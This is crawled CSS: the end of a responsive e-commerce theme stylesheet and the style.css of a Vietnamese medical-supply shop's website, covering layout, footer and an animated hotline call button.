    .home-4 .slider-content{
        margin-top: 0px;
    }
    .home-4 .slider-content .title1{
        margin-top:40px;
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }
    .home-4 .row-wraper {
        padding-top: 30px;
    }   
    .section-title.blog-post {
        margin-top: 30px;
    }  
    .home-4 .header-mid-right {
        display: inline-block;
        padding: 0 0 31px;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .banner-static {
        margin: 10px 0 20px;
    }    
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    }    
    .logo-brand-area.r1 {
        padding-top: 25px;
    }  
    .home-3 .single-product {
        margin-bottom: 30px;
    }
    .home-3 .logo-brand-area {
        padding: 0px 0 35px;
    }    
    .home-3 .blog-post-area {
        padding: 0 0px 30px;
    }   
    .home-3 .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .home-two .logo-brand-area {
        padding: 30px 0 30px;
    }   
    .home-two .blog-post-area {
        padding: 30px 0;
    }   
    .header-mid-right {
        padding: 32px 0 31px;
    }   
    .header-mid-area .search-area {
        margin: 34px 0 29px;
    }     
    .four-zero-four h1 {
        font-size: 11.91em;
        margin-top: 75px;
    }    
    .four-zero-four form {
        margin-bottom: 100px;
        margin-top: 44px;
    }    
    .single-service.res {
        margin-top: 30px;
    }   
    .single-about-team.res {
        margin-top: 30px;
    }   
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .banner-left {
        display: none;
    }   
    .single-post .post-thumb {
        margin-top: 15px;
    }   
    .post-area.details .single-post .post-content blockquote {
        margin: 20px 0px;
    }   
    .cart-main-area {
        margin-bottom: 50px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }   
    .checkout-area .sidebar-right .block {
        margin-top: 40px;
    }   
    .faq-desc h3 {
        font-size: 17px;
    } 
    .form-fields.tas {
        margin-top: 50px;
    }
    .my-account-area {
        padding-bottom: 50px;
    }   
    .single-product.s-tnm {
        margin-top: 30px;
    } 
    .single-sidebar {
        margin-top: 40px;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 63%;
    }    
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 18%;
    }    
    .simpleLens-lens-element{
        display: none;
    }    
    .footer-bottom-links.link-2 {
        margin-bottom: 91px;
    }
    .footer-bottom-links.link-2.link-3 {
        margin-bottom: 99px;
    }
    .footer-bottom-links.link-4 {
        margin-bottom: 101px;
    }
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    

}

 
/* small mobile :320px. */
@media (max-width: 767px) {
    .container {
        /*width:300px;*/
    }
    .home-4 .container{
        width: 300px;
    }
    .post-area.details .share-post {
        margin-top: 30px;
    }
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }
    .home-two .blog-post-area {
        padding: 17px 0 24px;
    }
    .home-two .testimonial-area {
        padding: 0px 0 15px;
    }
    .header-top-left {
        display: none;
    }
    .header-top-right {
        display: inline-flex;
    }
    .header-top .header-top-right li ul {
        right: -86px;
    }  
    .header-top .header-top-right li ul.dropdown.res {
        right: 0;
    } 
    .header-top .language { 
        margin-left: 32px;
    }  
    .header-bottom-area {
        display: none;
    }
    .mobile-menu-area {
        display: block;
        /*margin-top: 30px;*/
    }
    .header-mid-area .logo-area {
        text-align: center;
    } 
    .header-mid-area .search-area form input {
        width: 100%;
    } 
    .search-area.pull-left {
        width: 100%;
    }   
    .header-mid-area .search-area {
        margin: 10px 0 32px;
    } 
    .header-mid-area {
        text-align: center;
    }
    .header-mid-right {
        display: inline-block;
        padding: inherit;
    } 
    h2.title {
        font-size: 18px;
    }  
    .single-banner.res {
        margin-bottom: 30px;
    }  
    p.tnm {
        margin-bottom: 24px;
    }   
    .row.res {
        margin-top: 30px;
    }  
    .banner-area {
        padding: 30px 0;
    }
    .producttabs-slider .tab-button li a {
        font-size: 14px;
    } 
    .logo-brand-area {
        padding: 15px 0;
    }  
    .section-title h2 {
        font-size: 18px;
    } 
    .single-testimonial .content .post-by {
        text-align: center;
    }   
    .single-testimonial .content a {
        padding-top: 0;
        text-align: center;
    }   
    .single-testimonial .testimonial-avatar {
        float: inherit;
        margin-top: 30px;
        text-align: center;
    }   
    .icon-text.box1, .icon-text.box2, .icon-text.box3 {
        margin-bottom: 30px;
        overflow: hidden;
    }    
    .banner-static .icon-text::after {
        content: inherit;
    }  
    .banner-static .icon-text .icon {
        font-size: 25px;
        height: 60px;
        line-height: 60px;
        width: 60px;
    }  
    .banner-static .icon-text .text h2 {
        font-size: 27px;
    } 
    .blog-post-area {
        padding: 44px 0 24px;
    }
    .testimonial-area {
        padding: 43px 0 15px;
    }   
    .single-post p.content {
        margin-bottom: 6px;
    }  
    .subscribe-area .title h3 {
        width: 100%;
    }   
    .subscribe-area .des-newletter p { 
        width: 100%;
    }   
    .subscribe-area .input-box input {
        width: 100%;
        padding: 0 92px 0 15px;
    }   
    .subscribe-area .input-box button {
        padding: 0 8px;
    }  
    .footer-top .social-link ul li a {
        padding: 0 16px;
    }   
    .footer-link span {
        display: none;
    } 
    .footer-link ul li a {
        line-height: 30px;
    }  
    .social-link, .footer-link{
        padding: 20px 0 0;
    }   
    .footer-link{
        padding: 0px 0 20px;
    }   
    .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .subscribe-area {
        padding: 30px 0;
    }   
    .footer-mid {
        padding: 30px 0;
    }   
    .footer-mid .text-footer .text p {
        margin: 30px 0 10px;
    }   
    .text-footer.res {
        margin-bottom: 30px;
    }   
    .text-footer.res3 {
        margin: 10px 0 30px;
    }  
    .title.res.links {
        margin-bottom: 7px;
    }   
    .twitter-articale.res4 {
        margin-bottom: 0px;
    }   
    .footer-bottom {
        padding: 30px 0;
    }  
    .footer-contact-info.res3 {
        margin-bottom: 18px;
    }   
    .border-left {
        border-left: inherit;
    }  
    .footer-bottom-links.agn {
        margin: 20px 0;
    }   
    .footer-bottom-links.rs {
        margin-top: 21px;
    }   
    .payment {
        float: none!important;
        text-align: center;
    }
    .store-switcher.res {
        margin: 10px 0;
    }   
    .copyright {
        padding: 30px 0;
    }   
    .slider-content .title1{
        font-size:15px;
        margin-top:30px;
        line-height:10px;
    }
    .slider-content .title2{
        display: none;
    }
    .slider-content .ready-btn {
        font-size: 12px;
        font-weight: 400;
        line-height: 10px;
        margin-top: 15px;
        padding: 5px 10px;
    }
    .single-banner.hm2 {
        margin: 30px 0;
    }   
    .single-banner.hm22 {
        margin-bottom: 15px;
    }  
    .producttabs-slider .tab-button li a {
        margin-right: 22px;
    }  
    .home-two .mostviewed-area {
        margin-top: 15px;
    } 
    .home-two .slider-content .title1 {
        font-size: 20px;
        margin-top: 50px;
        margin-bottom: 15px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 14px;
    }
    .home-two .slider-content{
        margin-left:80px
    }
    .home-3 .main-area {
        text-align: center;
    }    
    .home-3 .header-mid-right {
        display: inline-block;
    }   
    .home-3 .slider-header {
        position: inherit; 
    }   
    .home-3 .slider-content{
        margin-top:10px
    }
    .home-3 .slider-content .title1 {
        font-size:20px;
        margin-bottom: 20px;
    }
    .footer-link {
        margin-bottom: 90px;
        overflow: inherit;
    }   
    .home-3 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-3 h2.title {
        font-size: 17px;
    }   
    .home-3 .header-mid-right .top-cart-area .drop-down {
        margin-right: -41px;
    } 
    .home-3 .banner-area {
        margin-top: 30px;
    } 
    .home-3 .single-product {
        margin-bottom: 30px;
    }   
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link:hover .wraper {
        padding-right: 0;
    }     
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    } 
    .home-3 .footer-link:hover .wraper {
        padding-right: 0;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .header-mid-right {
        display: inline-block;
    }   
    .home-4 .header-mid-right .top-cart-area .drop-down {
        margin-right: -59px;
    }
    .home-4 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-4 .single-banner.test {
        margin: 30px 0 10px;
    } 
    .home-4 .single-banner.tas9 {
        margin: 30px 0;
    }    
    .home-4 .row-wraper {
        padding-top: 20px;
    }   
    .home-4 .logo-brand-area .section-title {
        margin-top: 20px;
    }   
    .home-4 .subscribe-area .input-box input {
        padding: 0 87px 0 6px;
        width: 100%;
    }    
    .footer-link {
        margin-bottom: 0;
    }   
    .header-mid-right .top-cart-area .drop-down {
        margin-right: -78px;
    }    
    .home-4 .slider-content{
        margin-top:50px
    }    
    .home-4 .slider-content .title2 {
        display: none;
    }   
    .home-4 .producttabs-slider p.text {
        padding: 0px 50px;
        margin-bottom: 28px;
        font-size: 14px;
    }   
    .home-4 .producttabs-slider {
        padding-top: 30px;
    }   
    .home-4 h2.title {
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 5px;
    }   
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }    
    .home-4 .product-carusel {
        margin-bottom: 0;
    }    
    .single-product {
        margin-bottom: 20px;
    }
    .home-4 .banner-area {
        padding: 0;
    }   
    .home-3 .blog-post-area {
        padding: 5px 0 24px;
    }    
    .owl-theme .owl-controls .owl-buttons div {
        top: -60px;
    }    
    .home-two .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }    
    .four-zero-four h1 {
        font-size: 2.91em;
        margin-top: 44px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        bottom: 3px;
    }    
    .four-zero-four label {
        font-size: 18px;
        margin-top: 30px;
    }    
    .four-zero-four form {
        margin-bottom: 49px;
        margin-top: 44px;
    }    
    .four-zero-four form input {
        width: 195px;
    }    
    .four-zero-four form button {
        padding: 0 25px;
    }    
    .about-header .text-area {
        padding: 70px 0;
    }   
    .about-header .text-area h1::before, .about-header .text-area h1::after {
        top: 18px;
    }    
    .about-header .text-area h1 {
        font-size: 29px;
    }    
    .about-us-area {
        padding: 30px 0;
    }    
    .about-text p {
        margin-bottom: 0px;
    }    
    .single-counter.res {
        margin-top: 30px;
    }    
    .about-counter-area {
        padding: 50px 0;
    }   
    .single-counter h3 {
        font-size: 35px;
    }    
    .about-service-area {
        padding: 30px 0 12px;
    }  
    .single-about-team.res, .single-about-team.tnm {
        margin-top: 30px;
    }
    .about-team-area {
        padding: 30px 0;
    } 
    .page-title {
        padding: 0;
    }     
    .page-title > li {
        font-size: 12px;
    }    
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .single-post .post-thumb {
        margin-top: 30px;
    }    
    .post-area.details .single-post .post-content blockquote {
        margin: 25px 0 30px;
    }    
    .icon-container.pull-right {
        display: inline-block;
        float: inherit;
        width: 100%;
    }    
    .post-area.details .share-post .icon-container a {
        margin-right: 5px;
        margin-left: 0;
    }    
    .author-description h2 {
        font-size: 16px;
    }    
    .blog-area .post-area .single-post {
        margin-bottom: 0;
    }    
    .blog-area .divider {
        margin-bottom: 0px;
        margin-top: 37px;
    }    
    .limiter {
        display: none;
    }    
    .blog-area .post-area .single-post .post-title {
        margin-bottom: 15px;
        margin-top: 20px;
    }    
    .blog-area .post-area .single-post .post-content {
        padding-bottom: 0;
    }    
    .blog-area .post-area .single-post .post-content p {
        margin: 0;
    }   
    .shorter.tnm {
        margin-top: 26px;
    }   
    .blog-post-wrapper {
        padding: 81px 0 30px;
    }   
    .blog-post-wrapper.tas {
        display: none;
    }    
    .blog-post-wrapper.agn {
        padding: 0 0 30px;
    }   
    .small-meta {
        margin: 15px 0;
    }    
    .blog-post-wrapper {
        margin: 0 0 30px;
    }   
    .buttons-cart input, .coupon input[type="submit"], .buttons-cart a, .coupon-info p.form-row input[type="submit"] {
        padding: 0 9px;
        font-size: 11px;
    }    
    .cart_totals {
        text-align: left;
    }    
    .coupon {
        margin-bottom: 10px;
    }    
    .cart_totals h2 { 
        font-size: 20px;
    }    
    .cart-main-area {
        margin-bottom: 30px;
    }    
    .buttons-cart {
        margin: 10px 0 20px;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
        float: left;
    }     
    .login-btn {
        margin-top: 0px;
    }   
    .forgot-pass {
        margin-top: 8px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 100%;
    }   
    .state {
        margin-left: 0px;
    }
    .last-name.tm, .email-address.tm, .fax.tm {
        margin-left: 0px;
    }    
    .checkout-area .buttons-set .c-btn {
        margin: 5px 0 0 30px;
    }
    h3.login-title {
        font-size: 13px;
    }    
    .state {
        margin-bottom: 15px;
    }    
    .checkout-buttons {
        margin: 30px 0 30px 10px;
    }   
    .checkout-area .c-btn {
        margin: 0px 0;
    }    
    .checkout-area .block {
        margin-top: 30px;
    }   
    .contact-us {
        padding: 30px 0;
    }   
    .map-area {
        margin-top: 30px;
    }    
    .contact-us .page-title {
        padding: 0px 0;
    }    
    .contact-us .form-list .field {
        width: 100%;
    }    
    .contact-us .form-list input.input-text {
        width: 100%;
    }    
    .contact-us .field.tas {
        margin: 12px 0px;
    }    
    .faq .page-title {
        padding: 30px 0;
    }    
    .faq-desc h3 {
        font-size: 13px;
    }    
    h3.faq-title {
        margin: 19px 0 14px;
    }   
    .faq .panel-heading {
        padding: 10px 2px;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 19px;
    }    
    .form-action label {
        float: left;
    }     
    .form-fields.tas {
        margin-top: 30px;
    }
    .my-account-area {
        padding-bottom: 30px;
    }    
    .page-title.res7 {
        margin: 30px 0;
    }   
    .toolbar-form select {
        margin: 0 0 0 0px;
        padding: 0 0px;
    }   
    .show-result {
        display: none;
    }   
    .view-mode a {
        margin-right: 8px;
    }   
    .toolbar {
        margin: 30px 0;
    }    
    .shop .shop-pagination {
        margin-top: 10px;
    }
    .product-list-wrapper .product-content {
        margin-top: 20px;
    }    
    .product-list-wrapper .add-to-cart a {
        padding: 0 25px;
    }    
    .wishlist-title h2 {
        font-size: 20px;
    }    
    .blog-area.non .page-title {
        margin: 30px 0;
    }   
    .product-icon a {
        width: 45px !important;
    }
    .single-product-area.sit .text a {
        font-size: 12px;
        padding: 16px 4px 13px;
    }  
    .single-product-area.sit .text li {
        margin-right: 9px;
    }
    .single-sidebar.an-shop h3 {
        margin-top: 30px;
        font-size: 20px;
    }
    .simpleLens-lens-element{
        display: none;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 10px;
    }   
    .easy2 > h2 {
        font-size: 14px;
    }   
    .coll2 .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }   
    .coll2 .faq-accordion .panel-default > .panel-heading {
        padding: 5px 6px;
    }    
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    .user-comment-form-area p span {
        display: none;
    }
    
}
/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width:450px;
    }
    .home-4 .container{
        width: 450px;
    }
    .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }
    .slider-content .title2{
        font-size:12px;
        line-height:20px;
        margin-bottom:10px;
        display: block;
    }
    .producttabs-slider .tab-button li a {
        font-size: 17px;
    }
    .single-post .time-comment .date-time .icon {
        font-size: 14px;
    }
    .single-post .time-comment .comments .icon {
        font-size: 15px;
    }  
    .single-post .time-comment .date-time {
        padding-right: 0px;
    }   
    .date-time {
        font-size: 14px;
    }   
    .single-post .blog-content .blog-title a {
        font-size: 13px;
    }   
    .header-top-right {
        display: block;
        text-align: center;
    }
    .header-top .header-top-right .log-in-click, .header-top .header-top-right .currency, .header-top .language{
        float: inherit;
    }
    .header-top-right > li {
        display: inline-block;
    }  
    .copyright-text {
        text-align: center;
    }  
    .copyright .copyright-text p {
        float: inherit;
    }  
    .home-3 .slider-content .title2 {
        font-size: 14px;
        line-height: 15px;
    }
    .single-service {
        display: block;
        margin-bottom: 20px;
        overflow: hidden;
    }    
    .single-service h3 {
        margin: 0 0 8px;
    }   
    .limiter {
        display: block;
    }    
    .small-meta {
        margin: 0 0 23px;
    }    
    .post-information h2 {
        font-size: 13px;
    }   
    .cart_totals {
        text-align: right;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }    
    .form-action label {
        margin-left: 12px;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 0px;
    }   
    .easy2 > h2 {
        font-size: inherit;
    }   
    .product-img span.sale {
        top: 54%;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/style.css
body_size: 2174
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');
/* CSS Document */
.info-product-dt img{
  max-width: 100%;
}
.content-sp img{
  max-width: 100%;
}
.hotline {
    position: fixed;
    left: 5px;
    bottom: 30px;
    width: 170px;
    height: 70px;
    background: #f2f2f2;
    padding: 5px;
    border-radius: 5px;
    z-index: 9999999;
    box-shadow: 0 0 5px #515151;
	}
.open-sans
{
    font-family: 'Open Sans', sans-serif;
}
.roboto-c
{
    font-family: 'Roboto Condensed', sans-serif;
}
.left-top-header{
    text-align: right;
}
.bg-top-header
{
    background-color: #db0c16;
    padding: 10px 0 15px 0;
}
.right-top-header a{
    color: white;
    text-decoration: none;
}
.right-top-header a:hover{
    color: white;
}
.left-top-header .input-group .form-control {
    width: 250px;float: right !important;background: #f7f9fa !important;height: 25px;margin-top: 5px;border: 1px solid #717070 !important;
}
.left-top-header .input-group-sm>.form-control {
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 2px !important;
}
.left-top-header .input-group-sm>.input-group-btn>.btn{
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 2px !important;
    background: #32982d !important;
    border:1px solid #32982d !important;
    font-weight: bold;
    height: 25px;margin-top: 5px;
    padding: 0px 10px !important;
}
.right-top-header{
    text-align: right;
}
.right-top-header img{
    margin-right: 20px;
}
.bg-bottom-header{
    background: url("images/bg-bottom-header.png");
    padding: 13px;
}
.menu-top ul{
    text-align: right;
    /*margin-right: 10px;*/
}
.menu-top ul li{
    padding:0 !important;
    margin-left: 25px;
    border-bottom: 1px solid white
}
.menu-top ul a{
    color: white;
    font-size: 13px;
}
.menu-top ul a:hover{
    text-decoration: none;
    color: #08517d;
}
.side{
    margin-top:10px;
}
.container {
    max-width:1000px !important;
}
.tieude{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.main-content{
    margin-top: 20px;
}
.dmsp ul{
    background: #f3f4f6;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 5px 10px 10px 25px;
}
.dmsp ul li{
    line-height: 30px;
    list-style-image: url("images/nut_tieude.png");
}
.dmsp ul li a{
    color: #333333;
    font-weight: 600;
}
.dmsp ul li a:hover{
    color: #08517d;
}
.thongke{
    background:#3c57a2;
    padding-bottom: 10px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.thongke ul{
    border-left: 1px solid #CCC;
    border-right: 1px solid #CCC;
    border-bottom: 1px solid #CCC;
    background: white;
    padding-left: 20px;
    padding-bottom: 7px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding-right: 15px;
}
.thongke ul li{
    list-style: none;
    line-height: 25px;
    color: #333333;
    font-weight: 600;
    font-size: 13px;
}
.bg-footer-top{
    margin-top: 35px;
    background: #db0c16;
    padding-top: 12px;
    text-align: center;
}
.bg-footer-top ul{

}
.bg-footer-top ul li{
    margin-left: 40px;
    font-size: 13px;
}
.bg-footer-top ul li:first-child{
    margin-left: 0;
}
.bg-footer-top ul li a{
    color:white;
    text-transform: uppercase;
}
.bg-footer{
    background: #3c57a2;
    color:white;
    padding: 20px 0 20px;
}
.bg-footer h1{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 5px 0 30px;
}
.bg-footer p{
    font-size: 12.5px;
}
.m-img img{
    margin-left: -40px;
    margin-top: 70px;
}
.t-left{
    text-align: left;
}
.t-right{
    text-align: right;
}
.bg-footer-bottom{
    padding: 4px 0 4px;
    background: #283b6f;
    color: white;
}
.jssor_1{
    position: relative; margin: 0 auto; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden; visibility: hidden;
}
.slides{
    cursor: default; position: relative; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden;
}
.bx-pager{
    display: none;
}
.bx-wrapper{
    max-width: 275px !important;
    border:1px solid #949393;
}
.bx-wrapper ul{
    padding-left: 0;
}
.bx-wrapper ul li{
    padding: 0 10px;
}
.bx-wrapper ul li h4 a{
    font-size: 14px !important;
    color: #9f162a;
    text-decoration: underline;
}
.bx-wrapper ul li h4 a:hover{
    color: black;
    text-decoration: none;
}
.bx-viewport{
    height: 220px !important;
}
.fl_img img{
}
.content-sp{
    padding: 0 7px 15px;
    background: #f7f9fa;
    border-bottom: 5px solid #3c57a2;
}
.m-top-25{
    margin-top: 25px;
}
.tieude-content{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    margin-top: 20px;
}
hr {
    margin-top: 15px !important;
    border-bottom: 1px solid #949393 !important;
}
.gia-niemyet{
    color: #135b1c;font-weight: 600;
}
.gia-km{
    color: red;font-weight: bold;
}
.f-s-12-5{
    font-size: 12.5px;
}
.ten-sp{
    margin: 5px 0;
    font-weight: 600;
}
.ten-sp a{
    color: #9f162a;
    text-decoration: none;
}
.m-top-5{
    margin-top: 5px; color: black;
}
.khung-boder{
    border: 2px solid #CCC;
    border-radius: 5px;
    padding: 5px;
    margin:3px;
    background: white;

}
.bg-nen{
    background: url("images/bg-nen.png");
    padding-bottom: 2px;
}
.tintuc h2{
    margin-top:0 !important;
    font-size: 20px;
}
.m-top-20{
    margin-top: 20px;
}
@media (max-width: 414px){
    .jssor_2 {
        display: none;
    }
    .menu-top ul {
        text-align: left;
    }
    .menu-top ul li {
        margin: 5px !important;
    }
    .t-right{
        text-align: left;
    }
    .m-img img {
        margin:0 0 10px;
    }
    .bg-footer p {
        text-align: justify;
    }
    .t-left {
        font-size: 11px;
    }
    .t-right {
        font-size: 11px;
    }
    .bg-footer h1 {
        font-size: 18px;
    }
    .bg-footer-top ul li {
        margin-left: 10px;
    }
    .content-sp .row-5px{
      margin: 0px -5px;
    }
    .content-sp .col-5px{
      padding: 0px 5px;
    }
    .khung-boder{
      min-height: 300px;
    }
    .tieude{
      text-align: center;
    }
    .bg-bottom-header img{
      margin: 5px auto;
    }
}
@media (max-width: 320px){
    .left-top-header .input-group .form-control {
        width: 150px;
    }
}
@media (max-width: 768px){
    .bg-nen {
        background: none;
        padding-bottom: 0;
    }
    .content-sp{
        margin-bottom: 20px;
    }
    .tieude-content{
        margin-top: 0;
    }
    .bx-wrapper{
        display: none;
    }
    .bx-viewport{
        display: none;
    }
    .jssor_1 {
        display: none;
    }
    .menu-top ul li {
        margin-left: 20px;
    }
    .inner{
        display: none;
    }
    .m-img img {
        margin: 0 0 10px;
    }
    .jssor_1{
        width: 750px;
    }
    .slides{
        width: 750px;
    }
}
@media (min-width: 768px){
    .mobile-menu-area {
        display: none;
    }
}
/*------------------------------------- Nut Hotline */
/* Icons Phone */
    .hoancau-alo-phone {
        position: fixed;
        /*visibility: hidden;*/
        background-color: transparent;
        width: 170px;
        height: 170px;
        cursor: pointer;
        z-index: 200 !important;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        -webkit-transition: visibility .5s;
        -moz-transition: visibility .5s;
        -o-transition: visibility .5s;
        transition: visibility .5s;
        /*right: 150px;*/
        bottom: 0px;
        left: -30px;
    }
    .hoancau-alo-ph-circle {
        width: 130px;
        height: 130px;
        top: 35px;
        left: 35px;
        position: absolute;
        background-color: transparent;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid rgba(30, 30, 30, 0.4);
        border: 2px solid #bfebfc 9;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        border-color: #ff0000;
        opacity: .5;
    }
    @-moz-keyframes hoancau-alo-circle-anim {
        0% {
            -moz-transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1;
            -moz-opacity: .1;
            -webkit-opacity: .1;
            -o-opacity: .1
        }
        30% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5;
            -moz-opacity: .5;
            -webkit-opacity: .5;
            -o-opacity: .5
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6;
            -moz-opacity: .6;
            -webkit-opacity: .6;
            -o-opacity: .1
        }
    }
    @-webkit-keyframes hoancau-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }
        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }
    @-o-keyframes hoancau-alo-circle-anim {
        0% {
            -o-transform: rotate(0) kscale(.5) skew(1deg);
            -o-opacity: .1
        }
        30% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            -o-opacity: .5
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            -o-opacity: .1
        }
    }
    .hoancau-alo-ph-circle-fill {
        width: 100px;
        height: 100px;
        top: 50px;
        left: 50px;
        position: absolute;
        background-color: #000;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: rgba(255, 0, 0, 0.5);
        opacity: .75 !important;
    }
    @-moz-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-webkit-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-o-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    .hoancau-alo-ph-img-circle {
        width: 60px;
        height: 60px;
        top: 70px;
        left: 70px;
        position: absolute;
        background: rgba(30, 30, 30, 0.1) url(../images/call.png) no-repeat center center;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .7;
        -webkit-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: #ff0000;
    }
